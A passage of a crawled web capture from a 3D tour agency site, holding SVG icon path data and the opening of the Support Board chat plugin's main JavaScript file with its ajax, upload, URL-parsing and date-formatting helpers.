4.07692V13.9231H2.48077V4.07692H1.98077ZM8.67564 13.2423V4.87724H8.17564V13.2423H8.67564ZM15.7063 8.77437L8.30117 13.0255L8.55011 13.4591L15.9552 9.208L15.7063 8.77437ZM8.30423 5.09578L15.7094 9.20973L15.9522 8.77265L8.54705 4.6587L8.30423 5.09578ZM13.4496 8.79027L9.77782 6.75037L9.535 7.18745L13.2068 9.22735L13.4496 8.79027ZM9.78088 11.3335L13.4527 9.22563L13.2037 8.792L9.53194 10.8999L9.78088 11.3335ZM9.40641 6.96891V11.1167H9.90641V6.96891H9.40641Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/360.svg
body_size: 5007
content:
<svg width="23" height="18" viewBox="0 0 23 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.07692 17H18.9282C20.6248 17 22.0051 15.6197 22.0051 13.9231V4.07692C22.0051 2.38029 20.6248 1 18.9282 1H4.07692C2.38029 1 1 2.38029 1 4.07692V13.9231C1 15.6197 2.38029 17 4.07692 17ZM2.23077 4.07692C2.23077 3.05897 3.05897 2.23077 4.07692 2.23077H18.9282C19.9462 2.23077 20.7744 3.05897 20.7744 4.07692V13.9231C20.7744 14.941 19.9462 15.7692 18.9282 15.7692H4.07692C3.05897 15.7692 2.23077 14.941 2.23077 13.9231V4.07692ZM12.756 8.48619C12.4617 8.33702 12.1354 8.26243 11.7769 8.26243C11.183 8.26243 10.7202 8.4337 10.3884 8.77624C10.4098 8.22928 10.5597 7.81216 10.8379 7.52486C11.1161 7.23757 11.4933 7.09392 11.9695 7.09392C12.3922 7.09392 12.7426 7.19061 13.0209 7.38398L13.5024 6.39779C13.3098 6.27072 13.0757 6.17265 12.8002 6.10359C12.5246 6.03453 12.237 6 11.9374 6C11.3702 6 10.8713 6.12155 10.4406 6.36464C10.0099 6.60774 9.67416 6.96409 9.43339 7.4337C9.19262 7.90332 9.07223 8.46685 9.07223 9.12431C9.07223 10.047 9.29427 10.7569 9.73836 11.2541C10.1825 11.7514 10.7977 12 11.5843 12C11.9802 12 12.34 11.9213 12.6637 11.7638C12.9874 11.6064 13.2429 11.3812 13.4302 11.0884C13.6174 10.7956 13.7111 10.4558 13.7111 10.0691C13.7111 9.70994 13.6255 9.39365 13.4543 9.12017C13.283 8.84668 13.0503 8.63536 12.756 8.48619ZM8.07705 9.02901C7.81487 8.73342 7.43767 8.5442 6.94543 8.46133L8.21348 6.96961V6.09945H4.2809V7.1768H6.67255L5.51685 8.52762V9.41436H6.11075C6.81167 9.41436 7.16212 9.65193 7.16212 10.1271C7.16212 10.3646 7.06849 10.5483 6.88122 10.6782C6.69395 10.808 6.43713 10.8729 6.11075 10.8729C5.81648 10.8729 5.52889 10.8273 5.24799 10.7362C4.96709 10.645 4.71964 10.5166 4.50562 10.3508L4 11.3785C4.26752 11.5773 4.59256 11.7307 4.97512 11.8384C5.35768 11.9461 5.74692 12 6.14286 12C6.65115 12 7.08052 11.9144 7.43098 11.7431C7.78144 11.5718 8.04227 11.3439 8.21348 11.0594C8.3847 10.7749 8.4703 10.4641 8.4703 10.1271C8.4703 9.69061 8.33922 9.32459 8.07705 9.02901ZM11.512 10.9972C11.7903 10.9972 12.0163 10.9199 12.1902 10.7652C12.3641 10.6105 12.451 10.4006 12.451 10.1354C12.451 9.87016 12.3641 9.65884 12.1902 9.50138C12.0163 9.34392 11.7849 9.26519 11.496 9.26519C11.2124 9.26519 10.9797 9.34668 10.7978 9.50967C10.6158 9.67265 10.5249 9.88121 10.5249 10.1354C10.5249 10.3895 10.6132 10.5967 10.7897 10.7569C10.9663 10.9171 11.2071 10.9972 11.512 10.9972ZM15.3483 11.6436C15.7121 11.8812 16.1268 12 16.5923 12C17.0578 12 17.4724 11.8812 17.8363 11.6436C18.2001 11.4061 18.485 11.0622 18.691 10.6119C18.897 10.1616 19 9.62431 19 9C19 8.37569 18.897 7.8384 18.691 7.38812C18.485 6.93784 18.2001 6.59392 17.8363 6.35635C17.4724 6.11878 17.0578 6 16.5923 6C16.1268 6 15.7121 6.11878 15.3483 6.35635C14.9845 6.59392 14.6996 6.93784 14.4936 7.38812C14.2876 7.8384 14.1846 8.37569 14.1846 9C14.1846 9.62431 14.2876 10.1616 14.4936 10.6119C14.6996 11.0622 14.9845 11.4061 15.3483 11.6436ZM16.5923 10.8646C16.9347 10.8646 17.2036 10.7127 17.3989 10.4088C17.5942 10.105 17.6918 9.63536 17.6918 9C17.6918 8.36464 17.5942 7.89503 17.3989 7.59116C17.2036 7.28729 16.9347 7.13536 16.5923 7.13536C16.2552 7.13536 15.989 7.28729 15.7937 7.59116C15.5984 7.89503 15.5008 8.36464 15.5008 9C15.5008 9.63536 15.5984 10.105 15.7937 10.4088C15.989 10.7127 16.2552 10.8646 16.5923 10.8646Z" fill="white"/>
<path d="M12.756 8.48619L12.8691 8.2632L12.8691 8.2632L12.756 8.48619ZM10.3884 8.77624L10.1386 8.76647L10.1131 9.41996L10.568 8.95016L10.3884 8.77624ZM10.8379 7.52486L10.6583 7.35094L10.6583 7.35094L10.8379 7.52486ZM13.0209 7.38398L12.8782 7.58927L13.1176 7.75566L13.2455 7.49367L13.0209 7.38398ZM13.5024 6.39779L13.7271 6.50748L13.8234 6.31008L13.6401 6.18911L13.5024 6.39779ZM12.8002 6.10359L12.8609 5.86109L12.8609 5.86109L12.8002 6.10359ZM10.4406 6.36464L10.3177 6.14692L10.3177 6.14692L10.4406 6.36464ZM9.43339 7.4337L9.21092 7.31964L9.21092 7.31964L9.43339 7.4337ZM12.6637 11.7638L12.5544 11.539L12.5544 11.539L12.6637 11.7638ZM13.4543 9.12017L13.6662 8.98751L13.6662 8.9875L13.4543 9.12017ZM6.94543 8.46133L6.75495 8.29941L6.46986 8.63478L6.90392 8.70786L6.94543 8.46133ZM8.07705 9.02901L8.26408 8.86311L8.26408 8.86311L8.07705 9.02901ZM8.21348 6.96961L8.40396 7.13153L8.46348 7.06151V6.96961H8.21348ZM8.21348 6.09945H8.46348V5.84945H8.21348V6.09945ZM4.2809 6.09945V5.84945H4.0309V6.09945H4.2809ZM4.2809 7.1768H4.0309V7.4268H4.2809V7.1768ZM6.67255 7.1768L6.86252 7.33932L7.21545 6.9268H6.67255V7.1768ZM5.51685 8.52762L5.32689 8.3651L5.26685 8.43527V8.52762H5.51685ZM5.51685 9.41436H5.26685V9.66436H5.51685V9.41436ZM5.24799 10.7362L5.17082 10.974L5.17082 10.974L5.24799 10.7362ZM4.50562 10.3508L4.65869 10.1532L4.41653 9.96563L4.2813 10.2405L4.50562 10.3508ZM4 11.3785L3.77568 11.2681L3.68378 11.4549L3.85084 11.5791L4 11.3785ZM4.97512 11.8384L4.90735 12.079L4.90735 12.079L4.97512 11.8384ZM7.43098 11.7431L7.32121 11.5185L7.32121 11.5185L7.43098 11.7431ZM8.21348 11.0594L8.42769 11.1883L8.42769 11.1883L8.21348 11.0594ZM12.1902 10.7652L12.3564 10.952L12.3564 10.952L12.1902 10.7652ZM12.1902 9.50138L12.0224 9.6867L12.0224 9.6867L12.1902 9.50138ZM10.7978 9.50967L10.6309 9.32347L10.6309 9.32347L10.7978 9.50967ZM10.7897 10.7569L10.6217 10.942L10.6217 10.942L10.7897 10.7569ZM17.8363 11.6436L17.973 11.853L17.973 11.853L17.8363 11.6436ZM18.691 10.6119L18.9184 10.7159L18.9184 10.7159L18.691 10.6119ZM18.691 7.38812L18.9184 7.28412L18.9184 7.28412L18.691 7.38812ZM17.8363 6.35635L17.973 6.14703L17.973 6.14703L17.8363 6.35635ZM15.3483 6.35635L15.485 6.56568L15.485 6.56568L15.3483 6.35635ZM17.3989 10.4088L17.1886 10.2737L17.1886 10.2737L17.3989 10.4088ZM17.3989 7.59116L17.1886 7.72632L17.1886 7.72632L17.3989 7.59116ZM18.9282 16.75H4.07692V17.25H18.9282V16.75ZM21.7551 13.9231C21.7551 15.4816 20.4868 16.75 18.9282 16.75V17.25C20.7629 17.25 22.2551 15.7578 22.2551 13.9231H21.7551ZM21.7551 4.07692V13.9231H22.2551V4.07692H21.7551ZM18.9282 1.25C20.4868 1.25 21.7551 2.51836 21.7551 4.07692H22.2551C22.2551 2.24222 20.7629 0.75 18.9282 0.75V1.25ZM4.07692 1.25H18.9282V0.75H4.07692V1.25ZM1.25 4.07692C1.25 2.51836 2.51836 1.25 4.07692 1.25V0.75C2.24222 0.75 0.75 2.24222 0.75 4.07692H1.25ZM1.25 13.9231V4.07692H0.75V13.9231H1.25ZM4.07692 16.75C2.51836 16.75 1.25 15.4816 1.25 13.9231H0.75C0.75 15.7578 2.24222 17.25 4.07692 17.25V16.75ZM4.07692 1.98077C2.9209 1.98077 1.98077 2.9209 1.98077 4.07692H2.48077C2.48077 3.19705 3.19705 2.48077 4.07692 2.48077V1.98077ZM18.9282 1.98077H4.07692V2.48077H18.9282V1.98077ZM21.0244 4.07692C21.0244 2.9209 20.0842 1.98077 18.9282 1.98077V2.48077C19.8081 2.48077 20.5244 3.19705 20.5244 4.07692H21.0244ZM21.0244 13.9231V4.07692H20.5244V13.9231H21.0244ZM18.9282 16.0192C20.0842 16.0192 21.0244 15.0791 21.0244 13.9231H20.5244C20.5244 14.803 19.8081 15.5192 18.9282 15.5192V16.0192ZM4.07692 16.0192H18.9282V15.5192H4.07692V16.0192ZM1.98077 13.9231C1.98077 15.0791 2.9209 16.0192 4.07692 16.0192V15.5192C3.19705 15.5192 2.48077 14.803 2.48077 13.9231H1.98077ZM1.98077 4.07692V13.9231H2.48077V4.07692H1.98077ZM11.7769 8.51243C12.0996 8.51243 12.3867 8.57927 12.643 8.70918L12.8691 8.2632C12.5368 8.09477 12.1712 8.01243 11.7769 8.01243V8.51243ZM10.568 8.95016C10.8417 8.66762 11.233 8.51243 11.7769 8.51243V8.01243C11.133 8.01243 10.5987 8.19978 10.2089 8.60232L10.568 8.95016ZM10.6583 7.35094C10.3237 7.69649 10.1615 8.18084 10.1386 8.76647L10.6383 8.78602C10.6581 8.27772 10.7957 7.92783 11.0175 7.69878L10.6583 7.35094ZM11.9695 6.84392C11.4395 6.84392 10.9925 7.00585 10.6583 7.35094L11.0175 7.69878C11.2397 7.46928 11.5471 7.34392 11.9695 7.34392V6.84392ZM13.1635 7.17869C12.8341 6.94971 12.4305 6.84392 11.9695 6.84392V7.34392C12.3539 7.34392 12.6512 7.4315 12.8782 7.58927L13.1635 7.17869ZM13.2778 6.2881L12.7962 7.27428L13.2455 7.49367L13.7271 6.50748L13.2778 6.2881ZM12.7394 6.34609C12.9937 6.40982 13.2004 6.49804 13.3647 6.60647L13.6401 6.18911C13.4192 6.04339 13.1578 5.93548 12.8609 5.86109L12.7394 6.34609ZM11.9374 6.25C12.2177 6.25 12.4848 6.28228 12.7394 6.34609L12.8609 5.86109C12.5645 5.78678 12.2564 5.75 11.9374 5.75V6.25ZM10.5635 6.58236C10.9515 6.36336 11.4069 6.25 11.9374 6.25V5.75C11.3336 5.75 10.7911 5.87973 10.3177 6.14692L10.5635 6.58236ZM9.65585 7.54776C9.87586 7.11864 10.1783 6.79976 10.5635 6.58236L10.3177 6.14692C9.84149 6.41572 9.47245 6.80954 9.21092 7.31964L9.65585 7.54776ZM9.32223 9.12431C9.32223 8.49696 9.43708 7.97446 9.65585 7.54776L9.21092 7.31964C8.94815 7.83218 8.82223 8.43674 8.82223 9.12431H9.32223ZM9.92482 11.0876C9.53506 10.6512 9.32223 10.0092 9.32223 9.12431H8.82223C8.82223 10.0848 9.05349 10.8626 9.5519 11.4207L9.92482 11.0876ZM11.5843 11.75C10.8549 11.75 10.3129 11.5221 9.92482 11.0876L9.5519 11.4207C10.052 11.9807 10.7406 12.25 11.5843 12.25V11.75ZM12.5544 11.539C12.268 11.6783 11.9462 11.75 11.5843 11.75V12.25C12.0143 12.25 12.412 12.1643 12.7731 11.9886L12.5544 11.539ZM13.2196 10.9537C13.058 11.2063 12.8382 11.4009 12.5544 11.539L12.7731 11.9886C13.1366 11.8118 13.4278 11.5561 13.6408 11.2231L13.2196 10.9537ZM13.4611 10.0691C13.4611 10.4136 13.3783 10.7055 13.2196 10.9537L13.6408 11.2231C13.8566 10.8856 13.9611 10.498 13.9611 10.0691H13.4611ZM13.2424 9.25283C13.3859 9.48215 13.4611 9.75139 13.4611 10.0691H13.9611C13.9611 9.66849 13.865 9.30515 13.6662 8.98751L13.2424 9.25283ZM12.643 8.70917C12.8977 8.83828 13.0958 9.01879 13.2424 9.25283L13.6662 8.9875C13.4702 8.67458 13.2029 8.43244 12.8691 8.2632L12.643 8.70917ZM6.90392 8.70786C7.35501 8.7838 7.67479 8.95224 7.89002 9.1949L8.26408 8.86311C7.95496 8.51461 7.52033 8.3046 6.98693 8.2148L6.90392 8.70786ZM8.023 6.80769L6.75495 8.29941L7.1359 8.62325L8.40396 7.13153L8.023 6.80769ZM7.96348 6.09945V6.96961H8.46348V6.09945H7.96348ZM4.2809 6.34945H8.21348V5.84945H4.2809V6.34945ZM4.5309 7.1768V6.09945H4.0309V7.1768H4.5309ZM6.67255 6.9268H4.2809V7.4268H6.67255V6.9268ZM5.70682 8.69015L6.86252 7.33932L6.48259 7.01427L5.32689 8.3651L5.70682 8.69015ZM5.76685 9.41436V8.52762H5.26685V9.41436H5.76685ZM6.11075 9.16436H5.51685V9.66436H6.11075V9.16436ZM7.41212 10.1271C7.41212 9.81845 7.29267 9.55718 7.03956 9.38561C6.80381 9.2258 6.48163 9.16436 6.11075 9.16436V9.66436C6.44079 9.66436 6.64429 9.72172 6.759 9.79948C6.85635 9.86546 6.91212 9.96056 6.91212 10.1271H7.41212ZM7.02366 10.8836C7.28163 10.7048 7.41212 10.4425 7.41212 10.1271H6.91212C6.91212 10.2868 6.85534 10.3919 6.73878 10.4727L7.02366 10.8836ZM6.11075 11.1229C6.46694 11.1229 6.78004 11.0525 7.02366 10.8836L6.73878 10.4727C6.60786 10.5635 6.40733 10.6229 6.11075 10.6229V11.1229ZM5.17082 10.974C5.47656 11.0732 5.79018 11.1229 6.11075 11.1229V10.6229C5.84278 10.6229 5.58123 10.5815 5.32516 10.4984L5.17082 10.974ZM4.35254 10.5485C4.59135 10.7334 4.86499 10.8747 5.17082 10.974L5.32516 10.4984C5.0692 10.4153 4.84793 10.2997 4.65869 10.1532L4.35254 10.5485ZM4.22432 11.4888L4.72994 10.4612L4.2813 10.2405L3.77568 11.2681L4.22432 11.4888ZM5.04289 11.5978C4.68417 11.4967 4.38801 11.3554 4.14916 11.1778L3.85084 11.5791C4.14703 11.7993 4.50096 11.9646 4.90735 12.079L5.04289 11.5978ZM6.14286 11.75C5.76992 11.75 5.40348 11.6993 5.04289 11.5978L4.90735 12.079C5.31188 12.193 5.72392 12.25 6.14286 12.25V11.75ZM7.32121 11.5185C7.01367 11.6688 6.6242 11.75 6.14286 11.75V12.25C6.6781 12.25 7.14737 12.16 7.54075 11.9677L7.32121 11.5185ZM7.99928 10.9305C7.857 11.1669 7.63606 11.3646 7.32121 11.5185L7.54075 11.9677C7.92681 11.779 8.22754 11.5209 8.42769 11.1883L7.99928 10.9305ZM8.2203 10.1271C8.2203 10.4194 8.14671 10.6855 7.99928 10.9305L8.42769 11.1883C8.62269 10.8642 8.7203 10.5088 8.7203 10.1271H8.2203ZM7.89002 9.1949C8.10727 9.43983 8.2203 9.74484 8.2203 10.1271H8.7203C8.7203 9.63637 8.57117 9.20934 8.26408 8.86311L7.89002 9.1949ZM12.024 10.5784C11.9045 10.6847 11.7416 10.7472 11.512 10.7472V11.2472C11.8389 11.2472 12.1281 11.1551 12.3564 10.952L12.024 10.5784ZM12.201 10.1354C12.201 10.3402 12.1369 10.478 12.024 10.5784L12.3564 10.952C12.5913 10.743 12.701 10.4609 12.701 10.1354H12.201ZM12.0224 9.6867C12.1368 9.79032 12.201 9.93057 12.201 10.1354H12.701C12.701 9.80976 12.5914 9.52736 12.358 9.31607L12.0224 9.6867ZM11.496 9.51519C11.7379 9.51519 11.9045 9.57996 12.0224 9.6867L12.358 9.31607C12.1281 9.10789 11.8319 9.01519 11.496 9.01519V9.51519ZM10.9646 9.69587C11.0933 9.5805 11.2634 9.51519 11.496 9.51519V9.01519C11.1614 9.01519 10.866 9.11287 10.6309 9.32347L10.9646 9.69587ZM10.7749 10.1354C10.7749 9.94901 10.838 9.80929 10.9646 9.69587L10.6309 9.32347C10.3937 9.53602 10.2749 9.81342 10.2749 10.1354H10.7749ZM10.9577 10.5718C10.8371 10.4623 10.7749 10.3242 10.7749 10.1354H10.2749C10.2749 10.4548 10.3892 10.731 10.6217 10.942L10.9577 10.5718ZM11.512 10.7472C11.2513 10.7472 11.0766 10.6796 10.9577 10.5718L10.6217 10.942C10.856 11.1547 11.1629 11.2472 11.512 11.2472V10.7472ZM16.5923 11.75C16.1717 11.75 15.8053 11.6434 15.485 11.4343L15.2116 11.853C15.619 12.119 16.0819 12.25 16.5923 12.25V11.75ZM17.6996 11.4343C17.3793 11.6434 17.0129 11.75 16.5923 11.75V12.25C17.1027 12.25 17.5656 12.119 17.973 11.853L17.6996 11.4343ZM18.4637 10.5079C18.2745 10.9213 18.0186 11.226 17.6996 11.4343L17.973 11.853C18.3817 11.5861 18.6955 11.203 18.9184 10.7159L18.4637 10.5079ZM18.75 9C18.75 9.59749 18.6514 10.0976 18.4637 10.5079L18.9184 10.7159C19.1426 10.2256 19.25 9.65114 19.25 9H18.75ZM18.4637 7.49212C18.6514 7.90242 18.75 8.40251 18.75 9H19.25C19.25 8.34886 19.1426 7.77438 18.9184 7.28412L18.4637 7.49212ZM17.6996 6.56568C18.0186 6.77395 18.2745 7.07867 18.4637 7.49213L18.9184 7.28412C18.6955 6.79702 18.3817 6.41389 17.973 6.14703L17.6996 6.56568ZM16.5923 6.25C17.0129 6.25 17.3793 6.35656 17.6996 6.56568L17.973 6.14703C17.5656 5.881 17.1027 5.75 16.5923 5.75V6.25ZM15.485 6.56568C15.8053 6.35656 16.1717 6.25 16.5923 6.25V5.75C16.0819 5.75 15.619 5.881 15.2116 6.14703L15.485 6.56568ZM14.7209 7.49213C14.9101 7.07867 15.166 6.77395 15.485 6.56568L15.2116 6.14703C14.8029 6.41389 14.4891 6.79702 14.2662 7.28412L14.7209 7.49213ZM14.4346 9C14.4346 8.40251 14.5332 7.90242 14.7209 7.49213L14.2662 7.28412C14.042 7.77438 13.9346 8.34886 13.9346 9H14.4346ZM14.7209 10.5079C14.5332 10.0976 14.4346 9.59749 14.4346 9H13.9346C13.9346 9.65114 14.042 10.2256 14.2662 10.7159L14.7209 10.5079ZM15.485 11.4343C15.166 11.226 14.9101 10.9213 14.7209 10.5079L14.2662 10.7159C14.4891 11.203 14.8029 11.5861 15.2116 11.853L15.485 11.4343ZM17.1886 10.2737C17.0362 10.5107 16.8442 10.6146 16.5923 10.6146V11.1146C17.0253 11.1146 17.3709 10.9147 17.6092 10.544L17.1886 10.2737ZM17.4418 9C17.4418 9.61925 17.3449 10.0304 17.1886 10.2737L17.6092 10.544C17.8434 10.1795 17.9418 9.65148 17.9418 9H17.4418ZM17.1886 7.72632C17.3449 7.96958 17.4418 8.38075 17.4418 9H17.9418C17.9418 8.34852 17.8434 7.82048 17.6092 7.456L17.1886 7.72632ZM16.5923 7.38536C16.8442 7.38536 17.0362 7.48931 17.1886 7.72632L17.6092 7.456C17.3709 7.08528 17.0253 6.88536 16.5923 6.88536V7.38536ZM16.0041 7.72632C16.1573 7.48789 16.3473 7.38536 16.5923 7.38536V6.88536C16.1631 6.88536 15.8208 7.08669 15.5834 7.456L16.0041 7.72632ZM15.7508 9C15.7508 8.38075 15.8477 7.96957 16.0041 7.72632L15.5834 7.456C15.3492 7.82048 15.2508 8.34852 15.2508 9H15.7508ZM16.0041 10.2737C15.8477 10.0304 15.7508 9.61925 15.7508 9H15.2508C15.2508 9.65148 15.3492 10.1795 15.5834 10.544L16.0041 10.2737ZM16.5923 10.6146C16.3473 10.6146 16.1573 10.5121 16.0041 10.2737L15.5834 10.544C15.8208 10.9133 16.1631 11.1146 16.5923 11.1146V10.6146Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://3dtour.agency/wp-content/plugins/supportboard/supportboard/js/main.js?lang=en&ver=3.5.7
body_size: 52477
content:

/*
 * ==========================================================
 * MAIN SCRIPT
 * ==========================================================
 *
 * Main Javascript file. This file is shared by frond-end and back-end. © 2017-2023 board.support. All rights reserved.
 * 
 */

'use strict';

(function ($) {

    var version = '3.5.7';
    var main;
    var global;
    var upload_target;
    var admin = false;
    var tickets = false;
    var timeout = false;
    var timeout_label_date = [false, false];
    var interval = false;
    var timeout_debounce = [];
    var previous_search;
    var sb_current_user = false;
    var chat;
    var chat_editor;
    var chat_textarea;
    var chat_header;
    var chat_status;
    var chat_emoji;
    var chat_scroll_area;
    var label_date;
    var label_date_items = false;
    var label_date_show = false;
    var label_date_history = [9999999, ''];
    var document_title = document.title;
    var CHAT_SETTINGS = {};
    var mobile = $(window).width() < 429;
    var today = new Date();
    var bot_id;
    var force_action = '';
    var dialogflow_human_takeover;
    var agents_online = false;
    var ND = 'undefined';
    var cookies_supported = true;
    var utc_offset = (new Date()).getTimezoneOffset() * 60000;
    var cloud_data = false;
    var articles_page = false;
    var visibility_status = 'visible';
    var ajax_calls;

    /*
    * ----------------------------------------------------------
    * EXTERNAL PLUGINS
    * ----------------------------------------------------------
    */

    // Auto Expand Scroll Area | Schiocco
    $.fn.extend({ manualExpandTextarea: function () { var t = this[0]; t.style.height = "auto", t.style.maxHeight = "25px"; window.getComputedStyle(t); t.style.height = (t.scrollHeight > 350 ? 350 : t.scrollHeight) + "px", t.style.maxHeight = "", $(t).trigger("textareaChanged") }, autoExpandTextarea: function () { var t = this[0]; t.addEventListener("input", function (e) { $(t).manualExpandTextarea() }, !1) } });

    // autolink-js
    (function () { var t = [].slice; String.prototype.autoLink = function () { var n, a, r, i, c, e, l; return e = /(^|[\s\n]|<[A-Za-z]*\/?>)((?:https?|ftp):\/\/[\-A-Z0-9+\u0026\u2019@#\/%?=()~_|!:,.;]*[\-A-Z0-9+\u0026@#\/%=~()_|])/gi, 0 < (c = 1 <= arguments.length ? t.call(arguments, 0) : []).length ? (i = c[0], n = i.callback, r = function () { var t; for (a in t = [], i) l = i[a], "callback" !== a && t.push(" " + a + "='" + l + "'"); return t }().join(""), this.replace(e, function (t, a, i) { return "" + a + (("function" == typeof n ? n(i) : void 0) || "<a href='" + i + "'" + r + ">" + i + "</a>") })) : this.replace(e, "$1<a href='$2'>$2</a>") } }).call(this);

    /*
    * ----------------------------------------------------------
    * FUNCTIONS
    * ----------------------------------------------------------
    */

    var SBF = {

        // Main Ajax function
        ajax: function (data, onSuccess = false) {
            if (ajax_calls) {
                ajax_calls[0].push(data);
                ajax_calls[1].push(onSuccess);
            } else {
                ajax_calls = [[data], [onSuccess]];
                setTimeout(function () {
                    let onSuccessCalls = ajax_calls[1];
                    let data_auto = { 'login-cookie': SBF.loginCookie() }
                    if (activeUser()) {
                        data_auto['user_id'] = activeUser().id;
                    }
                    if (typeof SB_LANG != ND) {
                        data_auto['language'] = SB_LANG;
                    }
                    if (cloud_data) {
                        data_auto['cloud'] = cloud_data;
                    }
                    $.ajax({
                        method: 'POST',
                        url: SB_AJAX_URL,
                        data: $.extend({ function: 'ajax_calls', calls: ajax_calls[0] }, data_auto)
                    }).done((response) => {
                        let result;
                        if (Array.isArray(response)) {
                            result = response;
                        } else {
                            try {
                                result = JSON.parse(response);
                            } catch (e) {
                                SBChat.is_busy_update = false;
                                SBChat.busy(false);
                                console.log(response);
                                SBF.error(response.length > 500 ? response.substr(0, 500) + '... Check the console for more details.' : response, `SBF.ajax.${data['function']}`);
                                return;
                            }
                        }
                        for (var i = 0; i < result.length; i++) {
                            let result_sub = result[i];
                            if (result_sub[0] == 'success') {
                                onSuccess = onSuccessCalls[i];
                                if (onSuccess) onSuccess(result_sub[1]);
                            } else if (SBF.errorValidation(result_sub)) {
                                if (onSuccess) onSuccess(result_sub);
                            } else {
                                if (admin && result_sub[1] == 'security-error') {
                                    setTimeout(() => { SBF.reset() }, 1000);
                                }
                                SBChat.is_busy_update = false;
                                SBChat.busy(false);
                                SBF.error(result_sub[1] + (SBF.null(result_sub[2]) ? '' : '\nFunction name: ' + result_sub[2]) + (SBF.null(result_sub[3]) ? '' : '\nError message: ' + (typeof result_sub[3] == 'string' ? result_sub[3] : ('error' in result_sub[3] && 'message' in result_sub[3]['error'] ? `${result_sub[3]['error']['message']} in function '${result_sub[3]['error']['function']}'` : result_sub[3]))), `SBF.ajax.${data['function']}`);
                            }
                        }
                    });
                    ajax_calls = false;
                }, 100);
            }
        },

        // Cors function
        cors: function (method = 'GET', url, onSuccess) {
            let xhr = new XMLHttpRequest();
            if ('withCredentials' in xhr) {
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != ND) {
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                return false;
            }
            xhr.onload = function () {
                onSuccess(xhr.responseText);
            };
            xhr.onerror = function () {
                return false;
            };
            xhr.send();
        },

        // Uploads
        upload: function (form, onSuccess) {
            if (cloud_data) form.append('cloud', cloud_data);
            jQuery.ajax({
                url: SB_URL + '/include/upload.php',
                cache: false,
                contentType: false,
                processData: false,
                data: form,
                type: 'POST',
                success: function (response) {
                    onSuccess(response);
                }
            });
        },

        // UTC Time
        UTC: function (datetime) {
            return new Date(datetime).getTime() - utc_offset;
        },

        // Check if a variable is null or empty
        null: function (obj) { if (typeof (obj) !== ND && obj !== null && obj !== 'null' && obj !== false && (obj.length > 0 || typeof (obj) == 'number' || typeof (obj.length) == ND) && obj !== ND) return false; else return true; },

        // Deactivate and hide the elements
        deactivateAll: function () {
            global.find('.sb-popup, .sb-tooltip, .sb-list .sb-menu, .sb-select ul').sbActive(false);
        },

        // Deselect the content of the target
        deselectAll: function () {
            if (window.getSelection) { window.getSelection().removeAllRanges(); }
            else if (document.selection) { document.selection.empty(); }
        },

        // Get URL parameters
        getURL: function (name = false, url = false) {
            if (!url) url = location.search;
            if (name == false) {
                var c = url.split('?').pop().split('&');
                var p = {};
                for (var i = 0; i < c.length; i++) {
                    var d = c[i].split('=');
                    p[d[0]] = SBF.escape(d[1]);
                }
                return p;
            }
            if (url.indexOf('?') > 0) {
                url = url.substr(0, url.indexOf('?'));
            }
            return SBF.escape(decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(url) || [, ""])[1].replace(/\+/g, '%20') || ""));
        },

        URL: function () {
            return window.location.href.substr(0, window.location.href.indexOf('?'));
        },

        // Convert a string to slug and inverse
        stringToSlug: function (string) {
            string = string.trim();
            string = string.toLowerCase();
            var from = "åàáãäâèéëêìíïîòóöôùúüûñç·/_,:;";
            var to = "aaaaaaeeeeiiiioooouuuunc------";
            for (var i = 0, l = from.length; i < l; i++) {
                string = string.replace(new RegExp(from.charAt(i), 'g'), to.charAt(i));
            }
            return string.replace(/[^a-z0-9 -]/g, '').replace(/\s+/g, '-').replace(/-+/g, '-').replace(/^-+/, '').replace(/-+$/, '').replace(/ /g, '');
        },

        slugToString: function (string) {
            string = string.replace(/_/g, ' ').replace(/-/g, ' ');
            return string.charAt(0).toUpperCase() + string.slice(1);
        },

        // Random string
        random: function () {
            let chars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
            let result = '';
            for (var i = 5; i > 0; --i) result += chars[Math.floor(Math.random() * 62)];
            return result;
        },

        // Check if a user type is an agent
        isAgent: function (user_type) {
            return user_type == 'agent' || user_type == 'admin' || user_type == 'bot';
        },

        // Get cors elapsed of a given date from now
        beautifyTime: function (datetime, extended = false, future = false) {
            let date;
            if (datetime == '0000-00-00 00:00:00') return '';
            if (datetime.indexOf('-') > 0) {
                let arr = datetime.split(/[- :]/);
                date = new Date(arr[0], arr[1] - 1, arr[2], arr[3], arr[4], arr[5]);
            } else {
                let arr = datetime.split(/[. :]/);
                date = new Date(arr[2], arr[1] - 1, arr[0], arr[3], arr[4], arr[5]);
            }
            let date_string = new Date(Date.UTC(date.getFullYear(), date.getMonth(), date.getDate(), date.getHours(), date.getMinutes(), date.getSeconds()));
            let diff_days = Math.round(((new Date()) - date_string) / (1000 * 60 * 60 * 24)) * (future ? -1 : 1);
            let days = [sb_('Sunday'), sb_('Monday'), sb_('Tuesday'), sb_('Wednesday'), sb_('Thursday'), sb_('Friday'), sb_('Saturday')];
            let time = date_string.toLocaleTimeString(navigator.language, { hour: '2-digit', minute: '2-digit' });
            if (time.charAt(0) === '0' && (time.includes('PM') || time.includes('AM'))) time = time.substring(1);
            if (diff_days < 1) {
                return extended ? `<span>${sb_('Today')}</span> <span>${time}</span>` : `<span data-today>${time}</span>`;
            } else if (diff_days < 8) {
                return `<span>${days[date_string.getDay()]}</span>${extended ? ` <span>${time}</span>` : ''}`;
            } else {
                return `<span>${date_string.toLocaleDateString()}</span>${extended ? ` <span>${time}</span>` : ''}`;
            }
        },

        // Get the unix timestamp value of a data string with format yyyy-mm-dd hh:mm:ss
        unix: function (datetime) {
            let arr = datetime.split(/[- :]/);
            return Date.UTC(arr[0], arr[1] - 1, arr[2], arr[3], arr[4], arr[5]);
        },

        // Generate a string containing the agent location and time
        getLocationTimeString: function (details, onSuccess) {
            if ('timezone' in details) {
                let location = {};
                location['timezone'] = details['timezone']['value'];
                location['country'] = 'country' in details ? details['country']['value'] : location['timezone'].split('/')[0].replace(/_/g, ' ');
                location['city'] = 'city' in details ? details['city']['value'] : location['timezone'].split('/')[1].replace(/_/g, ' ');
